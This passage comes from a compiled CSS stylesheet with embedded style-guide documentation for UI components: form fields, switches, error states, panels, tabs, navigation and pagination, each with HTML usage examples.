    clear: both; }
  .form-row .form-field {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2.13846rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.38462rem;
    padding-left: 1.98462rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #cccccc;
      border-width: 1px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
      height: 1.23077rem;
      left: 0;
      top: 0;
      width: 1.23077rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1.07692rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1.07692rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(51, 51, 51, 0.999);
  content: "";
  font-size: 1.07692rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(51, 51, 51, 0.999);
  border: 3px solid white;
  border-radius: 1.07692rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 3.04615rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 3.04615rem;
    margin: 0.07692rem 0 0 -3.12308rem;
    width: 3.04615rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.76923rem; }
  .form-input.has-icon + .icon {
    height: 3.2rem;
    margin-left: -2.76923rem;
    width: 1.53846rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3.2rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3.2rem;
  line-height: normal;
  max-width: 6.92308rem;
  padding: 0.8rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.8rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.8rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #002fe1;
    box-shadow: 0 0 4px rgba(0, 47, 225, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 2.15385rem;
  cursor: pointer;
  display: inline-block;
  height: 2.15385rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.61538rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #999999;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.53849rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.53849rem;
  left: 0.23075rem;
  position: absolute;
  top: 0.23075rem;
  transition: all 100ms ease-out;
  width: 1.53849rem; }
  .switch--checked .switch-toggle::before {
    left: 2.69229rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 2.07692;
  position: absolute;
  right: 0.46154rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.46154rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 2rem;
  width: 2rem; }
  .switch-label--icon.icon svg {
    height: 2rem;
    width: 2rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.6rem 2.13846rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.69231rem;
  width: 1.69231rem;
  float: left;
  margin: 0 0 0 -2.30769rem;
  position: relative;
  top: 0.76923rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.23077rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.38462rem 0 -0.53846rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #f0f0f0;
  margin: 0;
  padding: 1.6rem 2.13846rem 0; }

.panel-title {
  line-height: 1.6;
  margin: 0; }

.panel-body {
  margin-bottom: 1.6rem;
  padding: 1rem 2.13846rem 1.6rem;
  background: #f0f0f0; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #999999;
  float: left;
  font-size: 11px;
  line-height: 11px;
  margin: 0;
  line-height: 1.6; }
  .breadcrumb a {
    color: #999999; }
  .breadcrumb.current {
    color: #999999;
    cursor: default; }
    .breadcrumb.current a {
      color: #999999;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #999999; }
    .breadcrumb.unavailable a {
      color: #999999; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #999999;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #999999;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.53846rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.53846rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #333333;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #999999;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #999999;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #999999;
  display: block;
  font-size: 14px;
  padding: 0.76923rem 1.53846rem; }
  .tab-title:hover {
    color: #131313; }

.tab.is-active .tab-title {
  color: #131313;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.6rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.6rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.6rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.6rem; } }

.tab-content {
  display: none;
  padding: 1.6rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.6rem; }

.navBar-section + .navBar-section {
  margin-left: 1.6rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 14px;
  padding: 0.76923rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.6rem; }

.navList-section + .navList-section {
  margin-top: 1.6rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #002fe1;
  font-size: 14px;
  padding: 0.23077rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #999999;
    font-size: 1rem;
    margin-left: 0.38462rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #999999;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.30769rem 0.53846rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #002fe1; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #002fe1;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
